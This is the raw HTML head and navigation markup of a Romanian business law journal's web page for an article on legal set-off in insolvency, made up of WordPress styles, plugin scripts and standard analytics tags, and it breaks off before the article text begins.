

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rrda.ro/cateva-consideratii-cu-privire-la-compensatia-legala-in-procedura-insolventei/
body_size: 14350
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
	<link href="https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	<title>Câteva consideraţii cu privire la compensația legală în procedura insolvenţei &#8211; RRDA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Feed" href="https://rrda.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Comments Feed" href="https://rrda.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Câteva consideraţii cu privire la compensația legală în procedura insolvenţei Comments Feed" href="https://rrda.ro/cateva-consideratii-cu-privire-la-compensatia-legala-in-procedura-insolventei/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rrda.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frrda.ro%2Fcateva-consideratii-cu-privire-la-compensatia-legala-in-procedura-insolventei%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rrda.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frrda.ro%2Fcateva-consideratii-cu-privire-la-compensatia-legala-in-procedura-insolventei%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://rrda.ro/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rrda.ro/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rrda.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.12' media='all' />
<link rel='stylesheet' id='wolters-kluwer-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='framework-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/cs-framework.css?ver=6.9' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/app.css?ver=6.9' media='all' />
<script src="https://rrda.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://rrda.ro/wp-admin/admin-ajax.php","home_url":"https://rrda.ro/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.12" id="search-filter-plugin-build-js"></script>
<script src="https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.12" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://rrda.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rrda.ro/wp-json/wp/v2/posts/2308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rrda.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://rrda.ro/cateva-consideratii-cu-privire-la-compensatia-legala-in-procedura-insolventei/" />
<link rel='shortlink' href='https://rrda.ro/?p=2308' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PN69DQP');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JWZD75BZ4N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JWZD75BZ4N');
</script>

<link rel="pingback" href="https://rrda.ro/xmlrpc.php"><link rel="icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2308 single-format-standard wp-theme-wolters-kluwer background">
    
	<div id="app">
		<div id="content">
			<div class="scene">
				<div class="scene-content">
				    
				    <div id="drawer">
                        <div id="slot-header" class="d-flex">
                    		<button class="logo-menu">
                    		    	                    		</button>
                    		<button id="slot-close-btn">
                    		    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/close-menu.svg">
                    		</button> 
                    	</div>
                    	<div id="slot-body">						
                    	    <ul class="slot-list slot-primary-list">
                    	        
                    	                            	         

									<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/'><span>Home</span></a><span class='slot-action slot-link pl-16 pr-16 dropdown-mobile justify-space-between' data-id='892'>Revista <img src='/wp-content/themes/wolters-kluwer/includes/media/icon/chevron-right.svg'></span><ul class='dropdown-menu-892 ml-16 pl-0 pb-0 mb-0 d-none dropdown-remove-class'>
												<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='#'>
															<span>Revista</span>
														</a>
													</div>
													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/echipa-editoriala/'>
															<span>Echipa editorială</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/conditii-de-publicare/'>
															<span>Condiții de publicare</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/publishing-ethics-and-peer-to-peer-review/'>
															<span>Peer review</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='/cuprins'>
															<span>Arhiva</span>
														</a>
													</div>
													</ul><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/author/'><span>Autori</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/editoriale/revista-romana-de-dreptul-afacerilor/'><span>Editoriale</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/arhiva/'><span>Articole</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/contact/'><span>Contact</span></a>
                                        <li class="slot-item">
                                            <a class="slot-action slot-link text-color-white button bg-primary-40 ripple mb-0  r-8" href="/submit-your-article">Trimite articol</a>
                                        </li>
                            </ul>
                        </div>
                    </div>
				    
				    
					<div class="container">
						<div class="elevation-3 bordertopcontainer">
						    <div class="row header_top_image">
						        <div id="block-4" class="widget-container widget_block widget_media_image">
